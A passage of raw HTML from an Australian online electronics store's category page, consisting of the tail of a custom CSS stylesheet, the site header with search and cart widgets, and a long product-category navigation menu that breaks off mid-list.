    background-color: #944043;
    border: 1px solid #944043;
}
#img-grid {
    margin-top: 30px;
}
body ul#menu-top_menu .main-navigation ul.menu ul li a, body ul#menu-top_menu .main-navigation ul.nav-menu ul li a {
 
    width: 230px!important;
}
.main-navigation ul li a, .site-title a, ul.menu li a, .site-branding h1 a, button.menu-toggle:hover, .handheld-navigation .dropdown-toggle
{
	color:#892d30;
}
img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: 100%;
}
h1.woocommerce-products-header__title.page-title {
    font-size: 25px;
}
.site-header-cart .widget_shopping_cart .product_list_widget li a.remove:before {
    text-align: center;
}
abbr.required {
    text-decoration: none;
}
/* span.tinvwl_add_to_wishlist-text, .woocommerce-tabs ul.tabs li a {
    color: #333;
} */
/**CONTACT BUTTON**/
#social-icons {
    display: inline-flex;
}
#mesg input::placeholder,
#mesg textarea::placeholder{
    color: #000;
}
#mesg h5 {
    color: #222;
    font-size: 21px;
    line-height: 28px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
    /* font-family: 'Ralwey'; */
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee;
    border-radius: 60px;
    background-color: #892d30;
    width: 45px;
    height: 45px;
    font-size: 14px;
    color: #fff;
    margin-top: 8px;
}
#mesg .vc_color-info.vc_message_box, #mesg .vc_color-info.vc_message_box a {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
}
#address-col {
    padding: 40px 0 0 60px!important;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 49%;
    float: left;
    margin-bottom: 12px;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    margin-left: 2%;
}

#mesg textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin-bottom: 32px;
}
#mesg input.wpcf7-form-control.wpcf7-submit {
    /* font-family: 'Raleway',sans-serif; */
    font-size: 14px;
    line-height: 40px;
    height: 55px;
    font-style: normal;
    font-weight: 800;
    background-color: #892d30;
    border-radius: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 0;
    padding-left: 37px;
    padding-right: 37px;
	  margin:18px 0 50px;
	
}
#social-icons .vc_icon_element-background-color-grey:hover {
    background-color: #222;
	  color:#fff;
}

/**TOP SECTION***/
/**.page-template-template-homepage .storefront-product-section.storefront-product-categories.position-1.first
{
	display:none;
}**/
.section-title span {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-weight: 400;
}
.section-title {
    font-family: "Lato", sans-serif;
    border-bottom: 4px double rgba(0, 0, 0, 0.1);
    padding-bottom: .618em;
    font-weight: 900;
    position: relative;
    margin-bottom: 1.618em;
}
.section-title {
    width: 100%;
    max-width:340px;
	margin:0 auto;
}
.section-title:after {
    content: "";
    display: block;
    height: 4px;
    width: 4px;
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
background-color: #e8e7e3;
    border: 2px solid #f7f6f2;
    box-shadow: 0 0 0 2px #e8e7e3;
}
#pro-row {
    width: 100%;
    max-width: 1170px;
    margin: 40px auto;
}
#pro-row .wpb_single_image {
    border: 1px solid #eee;
}
.main-pro-name a, .pro-names a {
    font-size: 17px;
    font-weight: 400;
    color: #444;
    text-align: center!important;
    text-decoration: none!important;
}
#col-img img {
    height: 430px;
    min-height: 430px;
    object-fit: contain;
}
#col-img figure.wpb_wrapper.vc_figure, #col-img figure.wpb_wrapper.vc_figure a,#col-img figure.wpb_wrapper.vc_figure a img {
    width: 100%;
    max-width: 430px;
    height: 430px;
}
#top-categories
{
display:none;
}
.site-main ul.products img, .position-2 ul.products li.product img, .site-main .storefront-product-section ul.products li.product img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img ,.single-product div.product .woocommerce-product-gallery img{
    border: 1px solid #eee;
	 box-shadow: none;
}

.button, button:not(.pswp__button), input[type=button], input[type=reset], input[type=submit], .site-header-cart .cart-contents , span.onsale{
    background: #892d30;
}
ul#site-header-cart {
    position: fixed;
    right: 3%;
}
.button:hover, button:not(.pswp__button):hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .site-header-cart .cart-contents:hover {
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #464646 100%);
    background: -webkit-linear-gradient(top, #000000 0%,#464646 100%);
    background: linear-gradient(to bottom, #000000 0%,#464646 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000", endColorstr="#464646",GradientType=0 );
}
ul.products li.product h3, ul.products li.product .button, ul.products li.product .added_to_cart, .widget-area .widget a:not(.button) {
    color: #892d30;
}
ul.products li.product .format, ul.products li.product .author, ul.products li.product .button:before, mark {
    color: #000000;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: #892d30;
}
span.onsale
{
	border:none;
}
body.home .pi-edd.pi-edd-loop {
    display: none;
}
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    padding: 16px 15px;
 
}
.site-header:before{
	display:none
}
.site-header .site-branding img {
    height: auto;
	max-width: 170px;
}
.storefront-breadcrumb {
    margin: 0 0 10px;
}

ul.products li.product h2, ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title {
	font-size: 17px!important;
}
ul.products li.product .price del, ul.products li.product .price ins {
    display: inline-block;
}
section.storefront-product-section h2.woocommerce-loop-product__title {
   min-height: 140px!important;
}

button.menu-toggle:after, button.menu-toggle:before, button.menu-toggle span:before {
    background-color: #ffffff;
}
iframe.zip-widget.zip-widget__iframe.zip-widget__iframe--type-productwidget, div#zip-tagline
{
	display:none;
}
/**2 JULY**/
#img-grid p {
    font-size: 13px;
    line-height: 18px;
    padding: 0 4px;
    text-align: center;
}
#img-mrg .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 17px!important;
}
/*---22june---*/
.page-template-template-homepage .site-main>.type-page:first-child {
    margin-top: -6.236em;
    padding-top: 0;
}
.woocommerce-info, .woocommerce-noreviews, p.no-comments {
    border-color: #790d0e;
    background-color: #790d0e;
}
.logos {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.first_logo img, .second_logo  img {
    display: block;
    margin: 0 auto 10px;
    max-width: 33px;
}
.first_logo p, .second_logo p
{
  font-size: 12px;
    max-width: 200px;
 text-align:center;
}
#img-grid img {
    width: 100%;
    max-width: 30px;
}
/**.first_logo, .second_logo
{
	display: inline-block;
}

**/
.menu-cat{
    display: none !important;
}
#menu-item-13119520:hover .menu-cat {
    display: block !important;
}
.main-navigation ul li a:hover, .main-navigation ul li:hover > a, .site-title a:hover, .site-header ul.menu li.current-menu-item > a {
    color: #111;
}

/**media***/
@media (min-width: 1771px)
{
.right-sidebar .content-area {
    width: 100%!important;
    }
}

@media (min-width: 768px)
{
.right-sidebar .content-area {
    width: 100%!important;
	}
}
@media (max-width:991px)
{
	.woocommerce-active .site-header .site-header-cart a.cart-contents {
		padding: 1em .687em!important;
	}
	ul.products li.product .button, ul.products li.product .added_to_cart {
    font-size: 1.05em!important;
}
	ul.products li.product .button.add_to_cart_button:before, ul.products li.product .added_to_cart.add_to_cart_button:before {
 
		margin-right: 1.2px;
	}
	#img-grid {
    margin-top: 10px;
}
	.page-template-template-homepage .type-page {
    padding-bottom: 0;
}
#mesg .vc_message_box {
   
    padding: 0.5em 1em 1.4em 3em;
}
#address-col {
    padding: 2% 0 0 2%!important;
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {

    width: 35px;
    height: 35px;
    font-size: 12px;
    }
}
@media (max-width:767px)
/* {
	#menu-item-13119520 {
    display: none;
} */
{
	button.menu-toggle {
    border: 0;
}
table.xoo-cp-pdetails.clearfix td, table th {
		padding: 0.6em 0.1em 0!important;
	}
	table.xoo-cp-pdetails.clearfix tr {
    display: flex;
		flex-direction: column;
    width: 100%;
    justify-content: center;
}
	
	.xoo-cp-pdetails td.xoo-cp-ptitle,td.xoo-cp-pprice, .xoo-cp-pdetails td.xoo-cp-remove {
    text-align: center;
    width: 100%;
}
	.xoo-cp-ptotal {
    width: 100%;
    text-align: center;
    /* display: block; */
    float: none;
		color:#000;
		margin-bottom:4px;
}
	.pi-edd-cart {
    text-align: center;
}
	section.storefront-product-section h2.woocommerce-loop-product__title {
    min-height: 40px!important;
}
	ul.products li.product {
    text-align: center;
}
	
	.woocommerce-loop-product__title {
    min-height:auto;
}
	button.menu-toggle:hover {
    background: #80282a;
    color: #fff;
    border: 0;
}
	.cart_totals h2 {
    font-size: 26px;
}
	.site-header .site-branding img {
		max-width: 110px;
	}
}


.storefront-handheld-footer-bar ul li.home > a:before {
	content: "\f84c";
}
	

.storefront-2-3 a.remove:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f00d";
    color: #000;
    background-color: #fff;
    border-radius: 40px;
    /* box-shadow: 2px 2px 2px #999; */
    border: 1px solid #eee;
}
	
/**NEW CSSS**/
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    color: #fff;
}
section#comments {
    display: none;
}
.site-main .storefront-product-.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
    min-height: 271px;
    max-height: 280px;
}

.site-header-cart .widget_shopping_cart a
{
	 color:#892d30;
	
}

.added_to_cart, .site-header-cart .widget_shopping_cart a.button, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    background-color: #892d30;
    border-color: #892d30;
}

ul.products.columns-6 li+li a img {
    height: 180px;
    object-fit: contain;
}

.storefront-handheld-footer-bar ul li.cart .count {
    background-color: #892d30;
}

/* home page sections */
.home .position-4 {
    display: none !important;
}
@media only screen and (min-width:768px){
	.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(4n), .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(7n) {
        margin-right: 1.347826087% !important; }
	 .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
      width: 22.0434782609%;
      float: left;
      margin-right: 1.347826087%; }
.home .position-2, .home .position-3 {
    width:47% !important;
}
	.home .position-3 {
    margin-right:0px !important;
}
/* 	.sub-menu.menu-cat li ul.sub-menu {
    position: absolute;
    left: 251px;
}
	 */
/* 	.menu-item-13119520 ul.sub-menu.menu-cat {
    height: 550px !important;
   overflow-y:hidden;
		overflow-x:visible;

   
    
} */
}
h1.product_title.entry-title {
    display: block !important;
}
.content-section-refund
{
	font-size: 20px !important;
	}
a.refund {
	color: #892D30 !important;
}
.prod_car_img  li{
	width:400px !important
}

.prod_car_img  img {
	width:400px;
	height:400px;
}
.cat_all a
{
	color: #892D30 !important;
}

.home_cat{
	width:100% !important;
}

/* #side-nav-left .sub-menu.menu-cat{
	  position: unset;
    height: 550px;
    overflow-y: scroll !important;  
} */
#side-nav-left .sub-menu.menu-cat li ul.sub-menu{
    margin-left: 0px;
    width: 820px;
    box-shadow: 0 0 16px #0000001f; 
    border-radius: 4px;
    display: flex;
    flex-wrap: wrap;
    min-height: 330px; 
    align-content: flex-start;
}

#side-nav-left .sub-menu.menu-cat li ul.sub-menu li{
	  width: 33%; 
}

#side-nav-left .sub-menu.menu-cat{
  position: unset;
}
li.parent_cat{
	     width: 100% !important;
    text-align: center !important;
    margin: 5px 10px;  

}
li.parent_cat h4 {
    color: rgb(136, 0, 0)!important;
    border-bottom: 1px solid;
    font-size: 20px;
    padding: 10px 0 5px 0;
}
.elementor-17953233 .elementor-element.elementor-element-a7b40c2{
     width: 100.465% !important;   
 
}

#side-nav-left {
   border-right: none;
}

#side-nav-left .primary-navigation>ul>li{
    border-right: 1px solid #e5e5e5;
}

#side-nav-left .primary-navigation ul li a{
    padding: 8px 9px !important;
}

.top-bar-google-rating .grw-slider{
    padding-bottom: 0px!important;
}
.text_font_small {position:absolute; left:-13982px}
.image_border_thick {position:absolute; left:-10071px}
.dropdown_button_active {position:absolute; left:-7953px}
.form_input_disabled {position:absolute; left:-13602px}
.content_margin_small {position:absolute; left:-24117px}
.text-label-muted {position:absolute; left:-28177px}
.modal-header-actions {position:absolute; left:-8149px}
.alert-info-message {position:absolute; left:-26195px}
.badge-status-active {position:absolute; left:-15546px}
/* #side-nav-left .primary-navigation>ul>li>ul li{
	  position: unset !important;
} */


/* .elementor-widget-container ul.products li.product h2{
	color:grey ! important;
} */		</style>
		</head>

<body class="archive tax-product_cat term-mesh-systems term-48557 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-full-width-content storefront-align-wide left-sidebar woocommerce-active elementor-default elementor-kit-17953230">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ3F65Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://www.drtechlove.com.au/" class="custom-logo-link" rel="home"><img width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" class="custom-logo" alt="dr.tech logo" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="48557" data-tax="product_cat" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69725f78e54f4">Search</label><input type="search" name="s" id="69725f78e54f4" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.drtechlove.com.au/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15496"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-72681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72681"><a href="/product-category/smart-and-innovative-tech/smart-home-products/">Smart Products</a>
<ul class="sub-menu">
	<li id="menu-item-50054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50054"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/">Audio/Visual</a></li>
	<li id="menu-item-50095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50095"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/">Crypto PCs</a></li>
	<li id="menu-item-50108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50108"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/">Smart Business and Education</a></li>
	<li id="menu-item-50127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50127"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/">Smart Eyewear</a></li>
	<li id="menu-item-50128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50128"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/">Smart Health</a></li>
	<li id="menu-item-50129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50129"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/">Smart Home Products</a></li>
	<li id="menu-item-50130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50130"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/">Smart Kids</a></li>
	<li id="menu-item-50131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50131"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/">Smart Pets</a></li>
	<li id="menu-item-50132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50132"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/">Smart Sports and Drones</a></li>
	<li id="menu-item-50133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50133"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/">Smart Travel</a></li>
	<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/">Unique Smart Accessories</a></li>
</ul>
</li>
<li id="menu-item-15563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15563"><a href="https://www.drtechlove.com.au/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-15615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15615"><a href="https://www.drtechlove.com.au/product-category/3d-scanning/">3D Scanning</a></li>
	<li id="menu-item-50486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50486"><a href="https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/">DSLR Cameras and Lenses</a></li>
	<li id="menu-item-50482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50482"><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a></li>
	<li id="menu-item-50483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50483"><a href="https://www.drtechlove.com.au/product-category/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-49086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49086"><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/">Smart Phone Accessories</a></li>
</ul>
</li>
<li id='menu-item-13119520' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13119520 focus'><a href='#'>Categories</a><ul class='sub-menu menu-cat'><li id='menu-item-48451' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48451'><a href=https://www.drtechlove.com.au/product-category/audio/>Audio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headphones/>Headphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headsets/>Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/microphone/>Microphone</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/speakers-audio/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wired-earphones/>Wired</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-earphones/>Wireless</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-bluetooth/>Wireless Bluetooth</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/earphones-earbud/>Earphones &amp; Earbuds</a></li></ul><li id='menu-item-13872' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-13872'><a href=https://www.drtechlove.com.au/product-category/automobiles/>Automobiles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/air-filter/>Air Filter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/assorted-tools/>Assorted Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/automotive-accessories/>Automotive Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/brake-system-automotive/>Brake System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cables-adapters-sockets/>Cables Adapters &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-alarm-security-warning-systems/>Car Alarm, Security and Warning Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-audio-stereo-amplifier-monitor-dvd-player-aidio-accessories/>Car Audio, Stereo, Amplifier, Monitor, Dvd Player, Audio Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cleaning-equipments/>Car Cleaning Equipments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-covers/>Car Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cushions/>Car Cushions</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electronics-devices-gadgets/>Car Electronics Devices &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-engines-components/>Car Engines &amp; Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-grille/>Car Grille</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-key-case-chain-cases/>Car Key Case &amp; Chains, Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-lighting/>Car Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mirror/>Car Mirror</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp3-player/>Car Mp3 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp4-mp5-player/>Car Mp4 &amp; Mp5 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mudguard/>Car Mudguard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-stickers-decals/>Car Stickers &amp; Decals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-storage-supplies-automobiles/>Car Storage Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-switches-car-fuses-ignition-system/>Car Switches, Car Fuses, Ignition System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cooling-system-auto-parts-automotive/>Cooling System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/dash-mats/>Dash Mats</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/interior-door-handle/>Interior Door Handle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/power-supply/>Power Supply</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/shift-knobs/>Shift Knobs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/steering-wheel-covers/>Steering Wheel Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/sun-protection/>Sun Protection</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/tire-pressure-alarm-car-alarm-security-automotive/>Tire Pressure Alarm</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-windshield-wiper/>Car Windshield Wiper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electric-vehicle-charger/>Electric Vehicle Charger</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/ev-charger-adapter/>EV Charger Adapter</a></li></ul><li id='menu-item-46871' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46871'><a href=https://www.drtechlove.com.au/product-category/bulk-packaged-products-adults-only/>Bulk Packaged Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48628' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48628'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/>Cable Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/splitters/>Splitters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/usb-extenders-cable-accessories/>USB Extenders</a></li></ul><li id='menu-item-47247' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-47247'><a href=https://www.drtechlove.com.au/product-category/cables-adapters-adaptors/>Cables &amp; Adapters, Adaptors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48650' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48650'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/>Cables and Adapters&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/av-adapters-cables-and-adapters/>AV Adapters</a></li></ul><li id='menu-item-48500' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48500'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/>Cables and 